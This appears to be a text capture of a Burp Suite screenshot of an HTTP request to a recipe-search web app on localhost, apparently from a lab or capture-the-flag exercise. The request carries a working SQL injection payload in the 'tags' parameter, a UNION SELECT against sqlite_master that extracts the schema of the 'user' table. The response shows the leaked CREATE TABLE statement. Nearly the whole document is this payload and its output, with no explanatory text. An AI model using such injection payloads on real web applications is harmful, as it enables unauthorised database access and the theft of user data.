 Request
Pretty Raw Hex
\n
1 GET /search?recipe_name=&description=&tags=
`"%')+UNION+SELECT+0,sql,'1970-01-01',3,'4','5','[]',7+FROM+sqlite_master+WHERE+type='table'+AND+name='user'-- HTTP/1.1
2 Host: localhost:22194
3 sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:22194/search?recipe_name=replaceMe&description=
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render
\n
TRY!
Search for your new favorite recipe
Recipe Name:
Description:
Tags:
Dessert Lunch Breakfast Gluten Free Vegetarian Vegan
Includes Nuts
Search
Name Description Instructions Tags Image
CREATE TABLE user ( …
Add to Cookbook
Add to Try List
4 5 []